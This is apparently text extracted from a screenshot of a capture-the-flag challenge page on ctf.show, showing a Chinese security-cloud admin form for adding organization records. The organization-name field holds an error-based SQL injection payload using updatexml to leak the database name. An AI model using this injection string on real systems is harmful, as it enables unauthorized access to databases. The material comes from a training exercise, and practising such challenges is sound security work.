 不安全 | e6d4d2f0-d92d-4e0e-a612-dc826505577a.challenge.ctf.show/dpt.php
Amaze UI
提醒 5 消息 9 进度 4
SDS安防云
首页
数据表 12
表格
文字表格
图片表格 18
消息列表 5
文字列表
机构列
新增
ID
1
37
39
话
876
231
231
×
新增机构信息
机构名称 Organization name
1'and updatexml(0x0a,concat(0x0a,(select database())),1) #
所在地址 address
所在地址
建设日期 Date of construction
建设日期
是否取得安防合格证
安防合格证编号 address
安防合格证编号
电话号码 address
电话号码
保存